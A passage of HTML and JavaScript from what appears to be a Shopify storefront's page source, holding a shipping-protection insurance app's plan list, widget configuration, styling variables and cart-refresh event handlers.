simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579458675\"},{\"insurance_plan_name\":\"28.48\",\"insurance_plan_amount\":\"28.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579491443\"},{\"insurance_plan_name\":\"28.98\",\"insurance_plan_amount\":\"28.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579524211\"},{\"insurance_plan_name\":\"29.48\",\"insurance_plan_amount\":\"29.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579556979\"},{\"insurance_plan_name\":\"29.98\",\"insurance_plan_amount\":\"29.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579589747\"},{\"insurance_plan_name\":\"30.48\",\"insurance_plan_amount\":\"30.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579622515\"},{\"insurance_plan_name\":\"30.98\",\"insurance_plan_amount\":\"30.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579655283\"},{\"insurance_plan_name\":\"31.48\",\"insurance_plan_amount\":\"31.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579688051\"},{\"insurance_plan_name\":\"31.98\",\"insurance_plan_amount\":\"31.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579720819\"},{\"insurance_plan_name\":\"32.48\",\"insurance_plan_amount\":\"32.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579753587\"},{\"insurance_plan_name\":\"32.98\",\"insurance_plan_amount\":\"32.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579786355\"},{\"insurance_plan_name\":\"33.48\",\"insurance_plan_amount\":\"33.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579819123\"},{\"insurance_plan_name\":\"33.98\",\"insurance_plan_amount\":\"33.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579851891\"},{\"insurance_plan_name\":\"34.48\",\"insurance_plan_amount\":\"34.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579884659\"},{\"insurance_plan_name\":\"34.98\",\"insurance_plan_amount\":\"34.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579917427\"},{\"insurance_plan_name\":\"35.48\",\"insurance_plan_amount\":\"35.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579950195\"},{\"insurance_plan_name\":\"35.98\",\"insurance_plan_amount\":\"35.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409579982963\"},{\"insurance_plan_name\":\"36.48\",\"insurance_plan_amount\":\"36.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580015731\"},{\"insurance_plan_name\":\"36.98\",\"insurance_plan_amount\":\"36.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580048499\"},{\"insurance_plan_name\":\"37.48\",\"insurance_plan_amount\":\"37.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580081267\"},{\"insurance_plan_name\":\"37.98\",\"insurance_plan_amount\":\"37.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580114035\"},{\"insurance_plan_name\":\"38.48\",\"insurance_plan_amount\":\"38.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580146803\"},{\"insurance_plan_name\":\"38.98\",\"insurance_plan_amount\":\"38.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580179571\"},{\"insurance_plan_name\":\"39.48\",\"insurance_plan_amount\":\"39.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580212339\"},{\"insurance_plan_name\":\"39.98\",\"insurance_plan_amount\":\"39.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580245107\"},{\"insurance_plan_name\":\"40.48\",\"insurance_plan_amount\":\"40.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580277875\"},{\"insurance_plan_name\":\"40.98\",\"insurance_plan_amount\":\"40.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580310643\"},{\"insurance_plan_name\":\"41.48\",\"insurance_plan_amount\":\"41.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580343411\"},{\"insurance_plan_name\":\"41.98\",\"insurance_plan_amount\":\"41.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580376179\"},{\"insurance_plan_name\":\"42.48\",\"insurance_plan_amount\":\"42.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580408947\"},{\"insurance_plan_name\":\"42.98\",\"insurance_plan_amount\":\"42.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580441715\"},{\"insurance_plan_name\":\"43.48\",\"insurance_plan_amount\":\"43.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580474483\"},{\"insurance_plan_name\":\"43.98\",\"insurance_plan_amount\":\"43.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580507251\"},{\"insurance_plan_name\":\"44.48\",\"insurance_plan_amount\":\"44.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580540019\"},{\"insurance_plan_name\":\"44.98\",\"insurance_plan_amount\":\"44.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580572787\"},{\"insurance_plan_name\":\"45.48\",\"insurance_plan_amount\":\"45.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580605555\"},{\"insurance_plan_name\":\"45.98\",\"insurance_plan_amount\":\"45.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580638323\"},{\"insurance_plan_name\":\"46.48\",\"insurance_plan_amount\":\"46.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580671091\"},{\"insurance_plan_name\":\"46.98\",\"insurance_plan_amount\":\"46.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580703859\"},{\"insurance_plan_name\":\"47.48\",\"insurance_plan_amount\":\"47.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580736627\"},{\"insurance_plan_name\":\"47.98\",\"insurance_plan_amount\":\"47.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580769395\"},{\"insurance_plan_name\":\"48.48\",\"insurance_plan_amount\":\"48.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580802163\"},{\"insurance_plan_name\":\"48.98\",\"insurance_plan_amount\":\"48.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580834931\"},{\"insurance_plan_name\":\"49.48\",\"insurance_plan_amount\":\"49.48\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580867699\"},{\"insurance_plan_name\":\"49.98\",\"insurance_plan_amount\":\"49.98\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-percentage, simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"39409580900467\"}],\"sspModalPosition\":null}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "€{{amount_with_comma_separator}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = "{\"handle\":[null],\"sku\":[\"DLK-NGC-100\",\"DLK-NGC-1000\",\"DLK-NGC-150\",\"DLK-NGC-200\",\"DLK-NGC-25\",\"DLK-NGC-250\",\"DLK-NGC-50\",\"DLK-NGC-500\"]}";
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = true
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: transparent;
    --ssp_checkout_label_text_color: #000000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000000;
    --ssp_checkout_btn_bg_hover_color: #000000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #ffffff;
    --ssp_checkout_btn_text_hover_color: #ffffff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000000;
    --ssp_checkout_btn_border_hover_color: #000000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div><div id="shopify-block-AOS85NDhkZ2xBOTc4Z__4551646370426404704" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Ad0MxbEhwWVJ4QXZuR__15891388892413262111" class="shopify-block shopify-app-block"><script>window.honeyFetch = window.fetch</script>
<div id="honeypop-localization" data-language="en"></div>
<div id="honeypop-customer" data-id=""></div>
<div id="honeypop-app"></div>
<script
  src="https://cdn.shopify.com/extensions/019c050a-08dd-7f70-a888-1156dd8e5526/honeypop-922/assets/main-Bo7zFmNc.js"
  defer="defer"
  type="module"
  crossorigin="anonymous"
></script>

</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//www.designlifekids.com/cdn/shop/t/46/assets/theme-deferred.css?v=100538309232085770951729179862"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
